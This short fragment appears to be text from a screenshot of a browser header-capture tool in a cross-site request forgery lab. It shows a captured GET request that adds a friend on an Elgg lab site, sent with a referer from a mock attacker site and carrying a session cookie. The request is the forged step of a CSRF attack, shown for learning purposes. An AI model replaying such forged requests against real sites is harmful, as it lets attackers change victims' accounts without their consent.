 moz-extension://aca92949-5bbe-4357-bf41-bd2328d1e753 - HTTP Header L
GET http://www.csrflabelgg.com/action/friends/add?friend=43
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/friendRequest
Cookie: Elgg=7gno334pj0c7v8an7vats9s852
Connection: keep-alive